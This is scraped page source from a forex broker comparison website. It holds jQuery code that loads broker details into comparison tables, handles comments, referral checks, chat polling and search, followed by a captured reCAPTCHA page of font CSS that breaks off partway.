        					$('#b26').text(obj.review_details.minor_fx);
        					$('#b27').text(obj.review_details.cryptos);
        					$('#b28').text(obj.review_details.class_asset_example);
        					$('#b29').text(obj.review_details.shares_by_countries);
        					$('#b30').text(obj.review_details.live_chat_support);
        					$('#b31').text(obj.review_details.web_pages_lan_available);
        					$('#b32').text(obj.review_details.scalping);
        					$('#b33').text(obj.review_details.autochartist);
        					$('#b34').text(obj.review_details.social_trading);
        					$('#b35').text(obj.review_details.islamic_account);
        					$('#b36').text(obj.review_details.mam_pamm);
        					$('#b37').text(obj.review_details.white_label);
        					$('#b38').text(obj.review_details.investor_protection_amount);
        					$('#b39').text(obj.review_details.funds_held);
        					$('#b40').text(obj.review_details.free_vps);
        					$('#b41').text(obj.review_details.liquidity_provider);
        					$('#b42').text(obj.review_details.compatibity);
        					$('#b43').text(obj.review_details.support_email);
        					$('#b44').text(obj.review_details.server_time_zone);
        					$('#b45').text(obj.review_details.supported_lot);
        					$('#b46').text(obj.review_details.main_countries);
        					$('#t1').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt1').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker2(){
                    var broker1 = $('#broker2').val();
                    var data = 'broker1='+broker1;
            	    $.ajax({
        				 type: "POST",
        				 data: data,
        				 url:"https://www.drforexofficial.com/home/getbrokerdetails",
        				 success: function(result) {
        					var obj = JSON.parse(result);
        					$('#t2').html('');
        					$('#bt2').html('');
        					$('#b1').next().text(obj.review_details.regulations);
        					$('#b2').next().text(obj.review_details.foundation_year);
        					$('#b3').next().text(obj.review_details.head_country);
        					$('#b4').next().text(obj.review_details.min_deposit);
        					$('#b5').next().text(obj.review_details.trading_desk_type);
        					$('#b6').next().text(obj.review_details.max_leverage);
        					$('#b7').next().text(obj.review_details.max_leverage_country);
        					$('#b8').next().text(obj.review_details.account_types);
        					$('#b9').next().text(obj.review_details.trading_instruments);
        					$('#b10').next().text(obj.review_details.base_currencies);
        					$('#b11').next().text(obj.review_details.instruments_by_name);
        					$('#b12').next().text(obj.review_details.awards);
        					$('#b13').next().text(obj.review_details.comission);
        					$('#b14').next().text(obj.review_details.payment_methods);
        					$('#b15').next().text(obj.review_details.nagative_balance);
        					$('#b16').next().text(obj.review_details.stop_loss);
        					$('#b17').next().text(obj.review_details.withdrawal_fees);
        					$('#b18').next().text(obj.review_details.deposit_fees);
        					$('#b19').next().text(obj.review_details.inactivity_fees);
        					$('#b20').next().text(obj.review_details.cfd_commission_fees);
        					$('#b21').next().text(obj.review_details.insurance_available);
        					$('#b22').next().text(obj.review_details.forex_pairs);
        					$('#b23').next().text(obj.review_details.fx_pairs);
        					$('#b24').next().text(obj.review_details.major_fx_pairs);
        					$('#b25').next().text(obj.review_details.exotics);
        					$('#b26').next().text(obj.review_details.minor_fx);
        					$('#b27').next().text(obj.review_details.cryptos);
        					$('#b28').next().text(obj.review_details.class_asset_example);
        					$('#b29').next().text(obj.review_details.shares_by_countries);
        					$('#b30').next().text(obj.review_details.live_chat_support);
        					$('#b31').next().text(obj.review_details.web_pages_lan_available);
        					$('#b32').next().text(obj.review_details.scalping);
        					$('#b33').next().text(obj.review_details.autochartist);
        					$('#b34').next().text(obj.review_details.social_trading);
        					$('#b35').next().text(obj.review_details.islamic_account);
        					$('#b36').next().text(obj.review_details.mam_pamm);
        					$('#b37').next().text(obj.review_details.white_label);
        					$('#b38').next().text(obj.review_details.investor_protection_amount);
        					$('#b39').next().text(obj.review_details.funds_held);
        					$('#b40').next().text(obj.review_details.free_vps);
        					$('#b41').next().text(obj.review_details.liquidity_provider);
        					$('#b42').next().text(obj.review_details.compatibity);
        					$('#b43').next().text(obj.review_details.support_email);
        					$('#b44').next().text(obj.review_details.server_time_zone);
        					$('#b45').next().text(obj.review_details.supported_lot);
        					$('#b46').next().text(obj.review_details.main_countries);
        					$('#t2').html('<a href="'+obj.broker_details.link+'" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/'+obj.broker_details.logo+'" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">'+obj.broker_details.shortdesc+'</small>');
        					$('#bt2').html('<a href="'+obj.broker_details.signup_link+'" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
             			}
            		});
                }
                function select_broker3() {
                    var broker1 = $("#broker3").val();
                    var data = "broker1=" + broker1;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/getbrokerdetails",
                        success: function (result) {
                            var obj = JSON.parse(result);
                            $("#t3").html("");
                            $("#bt3").html("");
                            $("#b1").next().next().text(obj.review_details.regulations);
                            $("#b2").next().next().text(obj.review_details.foundation_year);
                            $("#b3").next().next().text(obj.review_details.head_country);
                            $("#b4").next().next().text(obj.review_details.min_deposit);
                            $("#b5").next().next().text(obj.review_details.trading_desk_type);
                            $("#b6").next().next().text(obj.review_details.max_leverage);
                            $("#b7").next().next().text(obj.review_details.max_leverage_country);
                            $("#b8").next().next().text(obj.review_details.account_types);
                            $("#b9").next().next().text(obj.review_details.trading_instruments);
                            $("#b10").next().next().text(obj.review_details.base_currencies);
                            $("#b11").next().next().text(obj.review_details.instruments_by_name);
                            $("#b12").next().next().text(obj.review_details.awards);
                            $("#b13").next().next().text(obj.review_details.comission);
                            $("#b14").next().next().text(obj.review_details.payment_methods);
                            $("#b15").next().next().text(obj.review_details.nagative_balance);
                            $("#b16").next().next().text(obj.review_details.stop_loss);
                            $("#b17").next().next().text(obj.review_details.withdrawal_fees);
                            $("#b18").next().next().text(obj.review_details.deposit_fees);
                            $("#b19").next().next().text(obj.review_details.inactivity_fees);
                            $("#b20").next().next().text(obj.review_details.cfd_commission_fees);
                            $("#b21").next().next().text(obj.review_details.insurance_available);
                            $("#b22").next().next().text(obj.review_details.forex_pairs);
                            $("#b23").next().next().text(obj.review_details.fx_pairs);
                            $("#b24").next().next().text(obj.review_details.major_fx_pairs);
                            $("#b25").next().next().text(obj.review_details.exotics);
                            $("#b26").next().next().text(obj.review_details.minor_fx);
                            $("#b27").next().next().text(obj.review_details.cryptos);
                            $("#b28").next().next().text(obj.review_details.class_asset_example);
                            $("#b29").next().next().text(obj.review_details.shares_by_countries);
                            $("#b30").next().next().text(obj.review_details.live_chat_support);
                            $("#b31").next().next().text(obj.review_details.web_pages_lan_available);
                            $("#b32").next().next().text(obj.review_details.scalping);
                            $("#b33").next().next().text(obj.review_details.autochartist);
                            $("#b34").next().next().text(obj.review_details.social_trading);
                            $("#b35").next().next().text(obj.review_details.islamic_account);
                            $("#b36").next().next().text(obj.review_details.mam_pamm);
                            $("#b37").next().next().text(obj.review_details.white_label);
                            $("#b38").next().next().text(obj.review_details.investor_protection_amount);
                            $("#b39").next().next().text(obj.review_details.funds_held);
                            $("#b40").next().next().text(obj.review_details.free_vps);
                            $("#b41").next().next().text(obj.review_details.liquidity_provider);
                            $("#b42").next().next().text(obj.review_details.compatibity);
                            $("#b43").next().next().text(obj.review_details.support_email);
                            $("#b44").next().next().text(obj.review_details.server_time_zone);
                            $("#b45").next().next().text(obj.review_details.supported_lot);
                            $("#b46").next().next().text(obj.review_details.main_countries);
                            $("#t3").html(
                                '<a href="' + obj.broker_details.link + '" target="_blank" rel="nofollow"><img src="https://www.drforexofficial.com/public/upload/' + obj.broker_details.logo + '" width="150" height="58" alt="logo" class="text-center img img-fluid wp-post-image" sizes="(max-width: 150px) 100vw, 150px"></a><br/><a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">VISIT BROKER</a><small class="at-risk center-block">' + obj.broker_details.shortdesc + "</small>"
                            );
                            $("#bt3").html('<a href="' + obj.broker_details.signup_link + '" target="_blank" rel="nofollow" class="btn btn-sm btn-success mb-2" style="margin-top:10px;">OPEN LIVE ACCOUNT</a>');
                        },
                    });
                }
                $(".clickcom").on("click", function (e) {
                    var id = $(this).attr("id");
                    $("#cid").val(id);
                });
                function show(a) {
                    $(a).parent().parent().next().next().css("display", "block");
                }
                function hide(a) {
                    $(a).parent().parent().next().next().css("display", "none");
                }
                $(".reportbox").click(function (e) {
                    e.stopPropagation(); //stops click event from reaching document
                });
                $(document).click(function () {
                    $(".reportbox").hide(); //click came from somewhere else
                });
                function openmodal() {
                    $("#meLogin").modal("show");
                }
                function checkref() {
                    var refer_code = $("#refer_code").val();
                    if (refer_code != "") {
                        var data = "refer_code=" + refer_code;
                        $.ajax({
                            type: "POST",
                            data: data,
                            url: "https://www.drforexofficial.com/signup/checkrefer",
                            success: function (result) {
                                if (result == "exist") {
                                    $("#signup").removeAttr("disabled", "disabled");
                                } else {
                                    $("#signup").attr("disabled", "disabled");
                                    $("#refmes").show();
                                    $("#refer_code").focus();
                                    $("#refmes").css("display", "block");
                                    $("#refer_code").keypress(function () {
                                        $("#refmes").css("display", "none");
                                        $("#refer_code").focus();
                                        $("#signup").removeAttr("disabled", "disabled");
                                    });
                                }
                            },
                        });
                    }
                }
        </script>
        <script type="text/javascript">
            $(document).ready(function () {
                $("a[data-theme]").click(function () {
                    $("head link#theme").attr("href", $(this).data("theme"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
                $("a[data-effect]").click(function () {
                    $("head link#effect").attr("href", $(this).data("effect"));
                    $(this).toggleClass("active").siblings().removeClass("active");
                });
              //$('.pagination').find("a[aria-label='Last']").css("display","none");
              //$('.pagination').find("a[aria-label='First']").css("display","none");
              //$('.pagination').find(".active a").css("background","#185abc");
              //$('.pagination').find(".active a").css("color","#fff");
            });
            $(".postsubmit").click(function () {
                var comment = $("#comment").val();
                var fname = $("#fname").val();
                var userid = $("#userid").val();
                var page_id = $("#page_id").val();
                if (comment == "") {
                    $("#cmes").css("display", "block");
                    $(".postsubmit").attr("disabled", "disabled");
                    $("#comment").keypress(function () {
                        $(".postsubmit").removeAttr("disabled", "disabled");
                        $("#cmes").css("display", "none");
                    });
                } else {
                    $("#comment").val("");
                    $("#cmes").css("display", "none");
                    var data = "comment=" + comment + "&fname=" + fname + "&userid=" + userid + "&page_id=" + page_id;
                    $.ajax({
                        type: "POST",
                        data: data,
                        url: "https://www.drforexofficial.com/home/insertpage",
                        success: function (result) {
                            $("#comment").val("");
                        },
                    });
                }
            });
            window.setInterval(function () {
                var pageid1 = $("#pageid1").val();
                var data = "pageid1=" + pageid1;
                $.ajax({
                    type: "POST",
                    data: data,
                    url: "https://www.drforexofficial.com/home/getpagechat",
                    success: function (result) {
                        $("#allchat").html(result);
                        $(".reply").click(function () {
                            console.log();
                            $(this).next().next().next().next().next().next().show();
                        });
                    },
                });
            }, 3000);
            $("#searchurl").keyup(function () {
                var value = $(this).val();
                if (value != "") {
                    $.ajax({
                        url: "https://www.drforexofficial.com/home/getblog",
                        type: "post",
                        cache: false,
                        data: { keyword: value },
                        success: function (res) {
                            $("#suggesstion-box").show();
                            $("#suggesstion-box").html(res);
                            $("#searchurl").css("background", "#FFF");
                        },
                    });
                } else {
                    $("#suggesstion-box").html("");
                }
            });
        </script>
    </body>
<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),_trfd.push({'tccl.baseHost':'secureserver.net'},{'ap':'cpsh-oh'},{'server':'p3plzcpnl505372'},{'dcenter':'p3'},{'cp_id':'10822428'},{'cp_cl':'8'}) // Monitoring performance to make your website faster. If you want to opt-out, please contact web hosting support.</script><script src='https://img1.wsimg.com/traffic-assets/js/tccl.min.js'></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdlW9kZAAAAALR_y9hjV9sGgaT_8FMoair9nMsk&co=aHR0cHM6Ly93d3cuZHJmb3JleG9mZmljaWFsLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=88ovcwii2kg
body_size: 49557
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
